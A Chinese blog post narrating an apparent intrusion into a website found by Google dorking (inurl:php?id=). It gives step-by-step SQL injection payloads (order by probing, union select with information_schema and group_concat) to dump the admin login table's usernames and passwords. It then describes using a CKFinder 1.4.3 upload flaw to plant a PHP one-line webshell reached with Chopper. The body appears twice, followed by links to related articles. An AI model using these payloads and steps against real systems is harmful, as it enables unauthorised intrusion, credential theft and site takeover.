记一次简单的web渗透测试

2018-04-03 17:20

190 查看

0x01初期探索





用google语法 inurl:php?id=查找有漏洞的页面

0x20开始寻找注入漏洞





1.通过简单的sql语句探测(',and 1=1,and 1=2)得出该sql注入为字符型注入(sql语句为:' and '1'='2)





2.构造错误的sql语句,使其爆出数据库类型





3.检测字段数(sql语句:'order by 5--+;猜字段数可用二分法),最后查出字段数为5

4.构造错误(可构造不存在的id或and 1=2),使页面爆出可利用的字段数(sql语句:'union select 1,2,3,4,5--+)

4.利用爆出的字段数,构造sql语句查询自己想要的内容

a.查数据库版本version()





b.构造语句查数据库名(sql语句:'union select 1,2,database(),4,5--+)





c.因mysql版本大于5.0,含有information表,所以可构造语句查表名(sql语句:'union select 1,2,group_concat(table_name),4,5 from information_schema.tables where table_schema=数据库名(16进制,可用小葵转换))

d.爆列名(login表,sql语句:'union select 1,2,group_concat(column_name),4,5 from information_schema.columns where table_schema=表名(16进制))

e.爆数据(uname,paswd;sql语句:'union select 1,2,group_concat(uname,0x5c,paswd),4,5 from login--+)

0x03提权

至此,管理员账号和密码已爆出,在用御剑扫后台时发现了其中一个页面





发现网站编辑器为CKFinder,版本1.4.3,可搜索该版本的上传漏洞,上传php一句话木马图片,菜刀连之拿webshell

0x04 小记

刚开始写博客,有些不足希望你们指出,也欢迎各位与我交流共同进步。

用google语法 inurl:php?id=查找有漏洞的页面

0x20开始寻找注入漏洞

1.通过简单的sql语句探测(',and 1=1,and 1=2)得出该sql注入为字符型注入(sql语句为:' and '1'='2)

2.构造错误的sql语句,使其爆出数据库类型

3.检测字段数(sql语句:'order by 5--+;猜字段数可用二分法),最后查出字段数为5

4.构造错误(可构造不存在的id或and 1=2),使页面爆出可利用的字段数(sql语句:'union select 1,2,3,4,5--+)

4.利用爆出的字段数,构造sql语句查询自己想要的内容

a.查数据库版本version()

b.构造语句查数据库名(sql语句:'union select 1,2,database(),4,5--+)

c.因mysql版本大于5.0,含有information表,所以可构造语句查表名(sql语句:'union select 1,2,group_concat(table_name),4,5 from information_schema.tables where table_schema=数据库名(16进制,可用小葵转换))

d.爆列名(login表,sql语句:'union select 1,2,group_concat(column_name),4,5 from information_schema.columns where table_schema=表名(16进制))

e.爆数据(uname,paswd;sql语句:'union select 1,2,group_concat(uname,0x5c,paswd),4,5 from login--+)

0x03提权

至此,管理员账号和密码已爆出,在用御剑扫后台时发现了其中一个页面

发现网站编辑器为CKFinder,版本1.4.3,可搜索该版本的上传漏洞,上传php一句话木马图片,菜刀连之拿webshell

0x04 小记

刚开始写博客,有些不足希望你们指出,也欢迎各位与我交流共同进步。

相关文章推荐

- 使用es6进行一次简单的动态按钮数据获取交换

- C实现简单单向链表,一次遍历查找倒数第k个节点的值

- 一次短暂arp欺骗的简单实现

- 一次简单的PC游戏汉化

- 一次解决存储型xss和csrf漏洞的简单方法

- 记一次帮朋友写的网页。主要是显示部分图片,简单的使用定时器,主要复习

- git学习—(4)进行一次简单提交

- 一次简单的html injection导致的Gmail 0day[完全修正版]

- 新数据库必须要做一次完全备份之后才能保留日志,在做备份之前还原模式就是简单,不管你选什么!

- 一次简单的SQL语句优化

- lamport一次签名的C语言简单实现

- 使用AIDL完成一次简单的Android进程间通信

- 一次ora-600 ktubko_1故障简单分析

- 记一次简单的hdfs备份恢复过程

- 记一次最简单的exploitme

- 最近很累,周末休息,参加了一次公益活动,简单记录。

- 记一次简单的服务开发

- 鬼哥的一次简单脱壳实例(dex)

- 一次$.getJSON不执行的简单记录

- 关于如何控制一个页面的Ajax读数据只读一次的简单解决办法!